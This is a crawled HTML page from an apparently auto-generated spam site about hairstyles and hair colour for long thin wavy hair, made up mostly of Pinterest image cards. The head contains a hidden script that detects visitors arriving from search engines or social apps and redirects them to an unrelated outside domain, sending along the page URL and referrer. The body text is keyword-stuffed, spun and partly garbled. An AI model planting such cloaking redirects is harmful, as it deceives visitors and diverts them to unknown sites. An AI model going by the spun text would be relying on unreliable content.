

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mumluck29.web.app/latest-hairstyle-for-long-thin-wavy-hair-and-color.html
body_size: 6703
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Neat Latest Hairstyle For Long Thin Wavy Hair And Color </title>
  <meta name="description" content="18+ Neat Long Thin Color Hair Wavy For Latest And  Hairstyle Short In The Front Long In The Back."/>
  <meta name="keyword" content="18+ Neat Hair Color For  And Latest Hairstyle Wavy Thin Long Fine Hair Is One Of The Most Exceedingly Difficult Hair Types To Style."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#32CD32!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#32CD32;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>14+ Unique Latest Hairstyle For Long Thin Wavy Hair And Color</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mumluck29"
  },
  "headline": "Latest Hairstyle For Long Thin Wavy Hair And Color",
  "datePublished": "2021-10-29",
  "image": "https://i.pinimg.com/originals/58/81/44/5881447dea9ebda07dbb84972cd2c3ac.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mumluck29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=latest+hairstyle+for+long+thin+wavy+hair+and+color",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mumluck29" class="navbar-brand mb-1">Mumluck29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Unique Latest Hairstyle For Long Thin Wavy Hair And Color</h1>

	
	<div class="navi text-center">
					<p align="justify">Its a haircut that compliments any wavy hair texture. It is a great editorial style that takes an attitude to pull off. Curling and finishing with a volumizing hair spray ensures hair doesnt fall flat. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/medium-length-hairstyles-for-office.html">medium length hairstyles for office</a>
											<a class="badge badge-light" href="/long-length-hairstyles-women.html">long length hairstyles women</a>
											<a class="badge badge-success" href="/hot-hairstyles-for-shoulder-length-hair.html">hot hairstyles for shoulder length hair</a>
											<a class="badge badge-success" href="/long-length-haircuts-for-women.html">long length haircuts for women</a>
											<a class="badge badge-info" href="/hairstyles-cut-hair-small-short-round-com.html">hairstyles cut hair small short round com</a>
											<a class="badge badge-secondary" href="/men-thick-hair-haircuts.html">men thick hair haircuts</a>
											<a class="badge badge-secondary" href="/hairstyles-for-older-men-to-look-younger.html">hairstyles for older men to look younger</a>
											<a class="badge badge-dark" href="/longer-curly-white-hairstyles.html">longer curly white hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c3/ee/51/c3ee51a5780aa413d233d620291ad834.jpg" data-lightbox="roadtrip" data-title="50 Top Haircuts For Long Thin Hair In 2020 Hair Adviser Long Thin Hair Hairstyles For Thin Hair Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c3/ee/51/c3ee51a5780aa413d233d620291ad834.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMNKbJU-pxzR8ROgSC7FHfeFK0Tfhx4wl2wbBovFlinwriBRAfeEjrB05V5YmGrGp3FPg';" alt="50 Top Haircuts For Long Thin Hair In 2020 Hair Adviser Long Thin Hair Hairstyles For Thin Hair Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Top Haircuts For Long Thin Hair In 2020 Adviser Hairstyles Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/55/a5/2b55a58cdae4a483263b68978d9af22d.jpg" data-lightbox="roadtrip" data-title="Latest Curly Hairstyles Fine Curly Hair Curly Hair Styles Medium Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/55/a5/2b55a58cdae4a483263b68978d9af22d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIggfZtaAW17aPFijnMIohX_eFujjwil9c60eyba2ntw2eJ7_-Rq8ELVCQse8F4mE1GFs';" alt="Latest Curly Hairstyles Fine Curly Hair Curly Hair Styles Medium Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Latest Curly Hairstyles Fine Hair Styles Medium </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/70/ca/7670ca71b8d2884725dc2e596702b5e9.jpg" data-lightbox="roadtrip" data-title="Long Hairstyles For Fine Hair Wavy Google Search Haircuts For Fine Hair Long Hair Styles Long Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/70/ca/7670ca71b8d2884725dc2e596702b5e9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSchb5mHCD6h_SPT9ITgXeH2j4b5EMhKPGwPUSg2IdKsdCaxJPDQpjJN-nbT7cFi2ofHLc';" alt="Long Hairstyles For Fine Hair Wavy Google Search Haircuts For Fine Hair Long Hair Styles Long Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Long Hairstyles For Fine Hair Wavy Google Search Haircuts Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/55/c1/3a/55c13ae588f6a2ece89fb2746220576a.jpg" data-lightbox="roadtrip" data-title="Feathered Long Layered Haircuts For Thin Hair Long Hair Styles Thin Hair Haircuts Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/55/c1/3a/55c13ae588f6a2ece89fb2746220576a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-G70IvWMspspmOIFfhR8QlH8tGFDBVK9BGFjoifoQRzhjYrhMKNkbCo6bEXjFYFjDQ8I';" alt="Feathered Long Layered Haircuts For Thin Hair Long Hair Styles Thin Hair Haircuts Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Feathered Long Layered Haircuts For Thin Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ba/21/d3/ba21d357946920c9d190845b8a2422b0.jpg" data-lightbox="roadtrip" data-title="70 Devastatingly Cool Haircuts For Thin Hair Thin Hair Haircuts Wavy Hairstyles Medium Medium Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ba/21/d3/ba21d357946920c9d190845b8a2422b0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4lmwZAvPs7iky1lD7Vz2AjXXT7x1ZrwkH6JVtqgTatEUmUQSesMh-0XbJBrxTA4CGMOE';" alt="70 Devastatingly Cool Haircuts For Thin Hair Thin Hair Haircuts Wavy Hairstyles Medium Medium Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>70 Devastatingly Cool Haircuts For Thin Hair Wavy Hairstyles Medium Layered </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/64/57/ac/6457acd939e4ca29aac1d398af5f5a9f.jpg" data-lightbox="roadtrip" data-title="Fine Wavy Hair Fine Curly Hair Curly Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/64/57/ac/6457acd939e4ca29aac1d398af5f5a9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIqQUXf3QB3pJHKHDqLmF2sh56xN93yIDci2iDSOw0yMuWuAQcjefLsMRX8lwFZwa2d8k';" alt="Fine Wavy Hair Fine Curly Hair Curly Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Fine Wavy Hair Curly Styles Medium </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/32/a2/fb/32a2fb0cd82b58a68707ca339e53a0fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIqQUXf3QB3pJHKHDqLmF2sh56xN93yIDci2iDSOw0yMuWuAQcjefLsMRX8lwFZwa2d8k';" alt="Fine Wavy Hair Fine Curly Hair Curly Hair Styles Medium Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Using this hair tone long and wavy will make you the star of any environment.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Latest hairstyle for long thin wavy hair and color</strong>. 
																									Long brown hair with lowlights the golden tan on chestnut brown hair is truly a sight to behold.
																	Platinum weaved with a neutral or cool brown is a great hair color choice for this cut.
																	The layers also help decrease the bulk that is created by curly hair.
															</p>
													<p class="p-2" align="justify">
																									Long layers on medium-sized to long curly hair help the hair to lie smoothly on the scalp.
																	This length is the easiest to maintain not too short.
																	Layered cuts are a great fit for any hair type even for locks lacking body as the latter can be built through the cutting process.
															</p>
													<p class="p-2" align="justify">
																									Light medium and dark blondes will always go together and.
																	To create volume which is missing in your hair naturally this hairdo uses messy bangs paired with luscious waves.
																	It involves securing your hair in parallel ponytails and looping them through each other for a braid-style effect.
															</p>
													<p class="p-2" align="justify">
																									The perimeter is kept short to control the shape around the back.
																	So if youve grown your hair out and look for new cool long haircuts check our inspo images for long-haired girls.
																	Wavy hair is often unruly and requires a lot of effort to keep it neat.
															</p>
													<p class="p-2" align="justify">
																									Short in the Front Long in the Back.
																	Brown hair tones are the classics they prefer in long medium and short hairstyles for women who do not give up on their naturalness.
																	Women with oblong faces and thin hair in a longer length should try a wavy hairstyle with face-framing layers that will prevent long hair from dragging the face down.
															</p>
													<p class="p-2" align="justify">
																									Wavy Hairstyle with Long Choppy Layers.
																	The 40 Most Stunning Haircuts for Wavy Hair Change is great a new medium hairstyles could give you the power and confidence The medium haircuts for wavy frizzy hair can convert your outlook and assurance throughout an occasion when you may need it the most Maintain your medium haircuts for wavy frizzy hair being good now that you now got a.
																	A warm-toned bronze-y brunette dye job on a long or short stacked bob makes for a no-fuss style.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/32/a2/fb/32a2fb0cd82b58a68707ca339e53a0fb.jpg" data-lightbox="roadtrip" data-title="30 Best Haircuts For Thin Hair To Appear Thicker Haircuts For Fine Hair Medium Length Hair Styles Perfect Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/32/a2/fb/32a2fb0cd82b58a68707ca339e53a0fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSba8BXt8bt94boa73xjvqJDbFi5YAMkTqo_iXwq5BRKzVU6h2sdOLIYxaTZy5JkY6_f3o';" alt="30 Best Haircuts For Thin Hair To Appear Thicker Haircuts For Fine Hair Medium Length Hair Styles Perfect Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Best Haircuts For Thin Hair To Appear Thicker Fine Medium Length Styles Perfect </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/8d/aa/ee/8daaee555440f41496bdc82377f72c2d.jpg" data-lightbox="roadtrip" data-title="50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Curly Hair Styles Thin Curly Hair Wavy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/8d/aa/ee/8daaee555440f41496bdc82377f72c2d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkv5rZLLaA7LczCO-4zqDzPu07QpraH21jWIh5JKxxLbHnGaAsF6lwoXwrDccJRBs58Po';" alt="50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Curly Hair Styles Thin Curly Hair Wavy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Curly Hair Styles Thin </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bb/1f/a8/bb1fa8063485bb3db9427caa8ae0d2be.jpg" data-lightbox="roadtrip" data-title="30 Picture Perfect Hairstyles For Long Thin Hair The Right Hairstyles For You Long Thin Hair Hair Styles Perfect Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bb/1f/a8/bb1fa8063485bb3db9427caa8ae0d2be.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSHwc8JcKFTXx_QABWIDT7xEhQikeBRN3j2jOTG-3uk3XDzLY_TmoKvmuCsJDA8pUwZmsI';" alt="30 Picture Perfect Hairstyles For Long Thin Hair The Right Hairstyles For You Long Thin Hair Hair Styles Perfect Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Picture Perfect Hairstyles For Long Thin Hair The Right You Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/be/89/67/be8967fb9dfcd0ef82f2e8c2df5cc1bd--haircolor-nails.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles Cuts Color Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/be/89/67/be8967fb9dfcd0ef82f2e8c2df5cc1bd--haircolor-nails.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTCehzErI08LgdFckm5XUm1Vv_u88ESRnbvfZEfEBwYSyeRn5FhwPNilmls_a9nYH5mr6Q';" alt="Pin On Hair Styles Cuts Color Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Styles Cuts Color Ideas </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/23/2e/89/232e8986814fbcd57c914584fec14fb7.jpg" data-lightbox="roadtrip" data-title="32 Volumizing Haircuts For Thin Long Hair Before After Makeovers Haircuts For Long Hair Straight Long Fine Hair Long Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/23/2e/89/232e8986814fbcd57c914584fec14fb7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2VdJwRGHlFrMrzMpnq7CAAZSvKnMdb2h3sH3LGQXRxgeArfE5oku2IABcMxwHqGpOx14';" alt="32 Volumizing Haircuts For Thin Long Hair Before After Makeovers Haircuts For Long Hair Straight Long Fine Hair Long Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>32 Volumizing Haircuts For Thin Long Hair Before After Makeovers Straight Fine </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3f/09/bb/3f09bb444065618d2d954a0b626364eb--long-layered-haircuts-layered-hairstyles.jpg" data-lightbox="roadtrip" data-title="Q What S The Best Long Haircut For My Naturally Wavy Hair Long Hair Styles Natural Wavy Hair Haircuts For Wavy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3f/09/bb/3f09bb444065618d2d954a0b626364eb--long-layered-haircuts-layered-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTm25GtkULdLEf5Zu31p6oUHPepLRRWkTk-jli5_Rqbr6nMaKPj4uB1S5JOKtfmIGVmavc';" alt="Q What S The Best Long Haircut For My Naturally Wavy Hair Long Hair Styles Natural Wavy Hair Haircuts For Wavy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Q What S The Best Long Haircut For My Naturally Wavy Hair Styles Natural Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/85/17/4d8517a3261d3963c88348da7d141ed0.jpg" data-lightbox="roadtrip" data-title="Long Brown A Line Bob With Balayage Thin Hair Haircuts Hairstyles For Thin Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/85/17/4d8517a3261d3963c88348da7d141ed0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPAEHoAoH7UGsFw7nK6g6qSG7kWIUZ7hTkucxkCWBxv3Td_06HCymi6AWVoXR7h9695RU';" alt="Long Brown A Line Bob With Balayage Thin Hair Haircuts Hairstyles For Thin Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Long Brown A Line Bob With Balayage Thin Hair Haircuts Hairstyles For Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/af/a5/30/afa5302e94ccaf73b5de16811457b0b9.jpg" data-lightbox="roadtrip" data-title="Pin On Big Southern Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/af/a5/30/afa5302e94ccaf73b5de16811457b0b9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRRVMj2ZRAQK2D_lJAS3YHazCfYYYaNa9Tu8tX7077oJHggip4s9Xr2WvA2qlnUlZnGh0';" alt="Pin On Big Southern Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Big Southern Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/81/44/5881447dea9ebda07dbb84972cd2c3ac.jpg" data-lightbox="roadtrip" data-title="20 Best Hair Colors For 2020 Blonde Hair Color Trends Latest Hair Colors In 2020 Blonde Hair Color Long Thin Hair Curly Hair Styles Naturally">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/81/44/5881447dea9ebda07dbb84972cd2c3ac.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcST5WcNeNdLzhNLsU28R4s2LTNnUwjVlkL7FxNdPjOPDMZjGpvqVOsiH6MYzqSjUfS70Gk';" alt="20 Best Hair Colors For 2020 Blonde Hair Color Trends Latest Hair Colors In 2020 Blonde Hair Color Long Thin Hair Curly Hair Styles Naturally">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Best Hair Colors For 2020 Blonde Color Trends Latest In Long Thin Curly Styles Naturally </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://userfeedback18.netlify.app" title="Userfeedback18">
         <img alt="Userfeedback18" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://accountscience27.netlify.app" title="Accountscience27">
         <img alt="Accountscience27" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/front-mature-hairline-hairstyle-for-men.html">Front Mature Hairline Hairstyle For Men</a></li>
													<li class="list-group-item"><a href="/easy-long-hair-formal-hairstyles.html">Easy Long Hair Formal Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-easy-ponytail-hairstyles-for-long-hair.html">Cute Easy Ponytail Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/2020-hairstyles-for-young-men.html">2020 Hairstyles For Young Men</a></li>
													<li class="list-group-item"><a href="/hair-style-for-straight-long-hair.html">Hair Style For Straight Long Hair</a></li>
													<li class="list-group-item"><a href="/blunt-chin-length-bob.html">Blunt Chin Length Bob</a></li>
													<li class="list-group-item"><a href="/bob-hairstyles-w-bangs.html">Bob Hairstyles W Bangs</a></li>
													<li class="list-group-item"><a href="/cute-easy-hairstyles-for-a-twoyear-old.html">Cute Easy Hairstyles For A Twoyear Old</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-with-fringe-for-long-hair.html">Curly Hairstyles With Fringe For Long Hair</a></li>
													<li class="list-group-item"><a href="/fun-shoulder-length-hairstyles-for-thick-hair-easy-to-manage.html">Fun Shoulder Length Hairstyles For Thick Hair Easy To Manage</a></li>
													<li class="list-group-item"><a href="/curly-bob-hairstyles-for-african-american.html">Curly Bob Hairstyles For African American</a></li>
